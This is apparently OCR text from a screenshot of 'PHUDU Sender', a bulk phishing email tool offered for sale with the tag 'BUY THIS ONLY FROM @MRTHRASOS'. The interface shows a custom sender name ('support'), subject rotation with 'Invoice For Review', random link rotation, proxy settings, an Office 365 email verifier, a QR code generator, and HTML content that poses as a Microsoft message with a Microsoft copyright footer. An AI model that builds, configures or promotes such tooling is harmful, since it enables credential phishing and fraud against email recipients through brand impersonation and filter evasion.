 PHUDU Sender
SMTP Settings
Proxy Settings
Send Email
Sending Settings
QR Code Generator
Office 365 Email Verifier
Email Validator
Completed: 1 of 1 emails sent
Send Email
Send Email
Sending Details
Use Custom From Name
Custom From Name
support
Subject
Rotate Subject Lines
Invoice For Review
Link Rotation
Enable Link Rotation
Links (one per line)
Enter your links (one per line)
Example:
https://example1.com
https://example2.com
Add multiple links (one per line). Use {link} in your email content where you want the
links to appear. Each email will use a random link.
Content Type
HTML
HTML Content
Preview
all;">https://use.za.com</p>
</div>
<!-- Footer -->
<div style="padding: 20px 0; font-size: 12px; color: #666;">
<p>This is an automated message. Please do not reply to this
email.</p>
<p>&copy; 2025 Microsoft Corporation. All rights reserved.
</p>
</div>
</div>
Enable Image Embedding
AVAILABLE TAGS:
{FirstName} First part of email
username
{LastName} Second part of email
username (if exists)
BUY THIS ONLY FROM @MRTHRASOS
Activate Windows
Go to Settings to activate Windows.